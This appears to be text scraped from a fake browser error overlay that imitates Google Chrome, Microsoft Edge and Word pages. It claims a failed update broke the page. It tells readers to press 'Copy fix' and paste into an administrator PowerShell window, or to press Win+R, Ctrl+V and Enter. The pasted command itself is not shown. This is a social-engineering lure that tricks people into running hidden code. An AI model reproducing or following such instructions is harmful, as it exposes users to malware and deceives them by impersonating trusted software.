 Google Chrome

Something went wrong while displaying this webpage.

There was an error during the latest update of browser version, causing some web pages to malfunction.

Follow these instructions to resolve the issue:

1. Click the 'Copy fix' button below.
2. Right-click on the Windows icon
3. Select 'Windows PowerShell (Admin)'
4. Right-click within the open terminal window.
5. Wait for the update to complete, then refresh the page.

Copy fix Close

Microsoft Edge

Something went wrong while displaying this webpage.

There was an error during the latest update of browser version, causing some web pages to malfunction.

Follow these instructions to resolve the issue:

1. Click the 'Copy fix' button below.
2. Right-click on the Windows icon
3. Select 'Windows PowerShell (Admin)'
4. Right-click within the open terminal window.
5. Wait for the update to complete, then refresh the page.

Copy fix Close

W

Create, edit and share Word documents.
Work with others on shared projects, in real-time.

Press Win + R and then Ctrl + V, then press Enter.

Solution Reload

vinahost.